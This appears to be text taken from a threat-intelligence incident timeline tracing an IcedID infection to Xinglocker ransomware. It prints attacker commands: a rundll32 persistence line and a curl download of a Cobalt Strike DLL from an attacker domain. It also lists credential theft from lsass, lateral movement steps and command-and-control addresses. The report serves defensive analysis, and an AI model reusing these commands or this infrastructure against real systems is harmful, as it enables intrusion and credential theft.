 IcedID to Xinglocker
Ransomware in 24
hours
Day 1
16:59 UTC IcedID execution
16:59 Persistence, IcedID
Scheduled Task creation
{3D0CCC72-D85D-7A63-8C0A-66CF5BAFD686}
rundll32.exe "C:\Users\REDACTED\AppData\Local\
REDACTED\ikaqkk.dll",update /i:"TimberMule\license.dat"
19:18 Cobalt Strike download
and execution on beachhead
curl  https://styservice.com/kaslose/kaslose.dll -o
C:\users\public\music\kaslose.dll
kaslose.dll
Process Hollowing: dllhost.exe
kaslose.com
146.70.24.186
19:20 Credentials Access via
lsass
dllhost.exe read lsass.exe process memory
19:28 Lateral Movement:
Remote service creation on
the domain controller
spoolsv.exe
kaslose.com
146.70.24.186
19:34 Adfind execution on
domain controller
19:35 Discovery: BloodHound
execution on domain controller
19:39 Cobalt Strike lateral
movement to other servers in
the environment
kaslose64.dll
kaslose.com
146.70.24.186
19:45 Cobalt Strike Scheduled
Task creation on domain
controller